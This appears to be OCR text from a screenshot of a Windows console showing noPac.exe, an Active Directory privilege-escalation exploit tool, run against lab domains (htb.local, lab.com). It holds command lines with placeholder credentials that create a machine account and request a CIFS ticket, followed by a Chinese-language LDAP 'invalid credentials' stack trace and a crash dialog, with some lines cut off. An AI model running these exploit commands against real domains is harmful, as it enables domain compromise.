 C:\Windows\system32\cmd.exe - noPac.exe -domain lab.com -user use...
noPac.exe -dc dc02.htb.local -mAccount demo -mPassword Password123!
noPac.exe -domain htb.local -user domain_user -pass 'Password123!' /dc dc02.ht
b.local /mAccount demo /mPassword Password123!
noPac.exe -domain htb.local -user domain_user -pass 'Password123!' /dc dc02.ht
b.local /mAccount demo123 /mPassword Password123! /service cifs /ptt
C:\Users\user01\Desktop>noPac.exe -domain lab.com -user user01 -pass 'Test.123'
/dc DC01.lab.com /mAccount testtest /mPassword Test.123 /service cifs /ptt
[+] Distinguished Name = CN=testtest,CN=Computers,DC=lab,DC=com
System.DirectoryServices.Protocols.LdapException: 提供的凭据无效。
在 System.DirectoryServices.Protocols.LdapConnection.BindHelper(NetworkCreden
tial newCredential, Boolean needSetCredential)
在 noPac.Program.NewMachineAccount(String container, String distinguishedName
, String domain, String domainController, String machineAcc
assword, Boolean verbose, Boolean random, NetworkCredential
未经处理的异常: System.DirectoryServices.Protocols.LdapExc
效。
在 System.DirectoryServices.Protocols.LdapConnection.Bin
tial newCredential, Boolean needSetCredential)
在 noPac.Program.NewMachineAccount(String container, Str
, String domain, String domainController, String machineAcc
assword, Boolean verbose, Boolean random, NetworkCredential
在 noPac.Program.Main(String[] args)
工具
搜索"管理工具"
类型 大小
2 KB
2 KB
2 KB
3 KB
noPac
noPac 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序